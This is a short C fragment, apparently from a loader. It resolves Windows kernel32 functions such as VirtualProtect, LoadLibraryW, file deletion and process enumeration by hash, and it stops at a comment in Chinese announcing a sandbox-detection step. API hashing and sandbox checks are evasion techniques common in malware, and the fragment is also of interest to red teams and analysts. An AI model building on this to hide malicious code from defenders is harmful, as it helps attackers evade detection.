 ADDRESS kernelBase = findkernel32();
config->ShadowApiPtr.lpfnLoadLibraryW = (fnLoadLibraryW)GetProcAddressByHash(kernelBase, 0xEC0E4EA4);;
config->ShadowApiPtr.lpfnVirtualProtect = (fnVirtualProtect)GetProcAddressByHash(kernelBase, 0x7946C61B);
config->ShadowApiPtr.lpfnGetProcAddress = (fnGetProcAddress)GetProcAddressByHash(kernelBase, 0x7C0DFCAA);
config->ShadowApiPtr.lpfnCreateFileW = (fnCreateFileW)GetProcAddressByHash(kernelBase, 0x7C0017BB);
config->ShadowApiPtr.lpfnReadFile = (fnReadFile)GetProcAddressByHash(kernelBase, 0x10FA6516);
config->ShadowApiPtr.lpfnCloseHandle = (fnCloseHandle)GetProcAddressByHash(kernelBase, 0xFFD97FB);
config->ShadowApiPtr.lpfnDeleteFileW = (fnDeleteFileW)GetProcAddressByHash(kernelBase, 0xC2FFB03B);
config->ShadowApiPtr.lpfnFindFirstFileW = (fnFindFirstFileW)GetProcAddressByHash(kernelBase, 0x63D6C07B);
config->ShadowApiPtr.lpfnFindNextFileW = (fnFindNextFileW)GetProcAddressByHash(kernelBase, 0xA5E1ACAD);
config->ShadowApiPtr.lpfnFindClose = (fnFindClose)GetProcAddressByHash(kernelBase, 0x23545978);
config->ShadowApiPtr.lpfnCreateToolhelp32Snapshot = (fnCreateToolhelp32Snapshot)GetProcAddressByHash(kernelBase, 0xE454DFED);
config->ShadowApiPtr.lpfnProcess32FirstW = (fnProcess32FirstW)GetProcAddressByHash(kernelBase, 0xD53992A4);
config->ShadowApiPtr.lpfnProcess32NextW = (fnProcess32NextW)GetProcAddressByHash(kernelBase, 0x2A523C0A);
config->ShadowApiPtr.lpfnGetTempPathW = (fnGetTempPathW)GetProcAddressByHash(findkernel32(), 0x5B8ACA49);
config->ShadowApiPtr.lpfnGetCurrentProcessId = (fnGetCurrentProcessId)GetProcAddressByHash(kernelBase, 0xE60DFA02);
//检测沙箱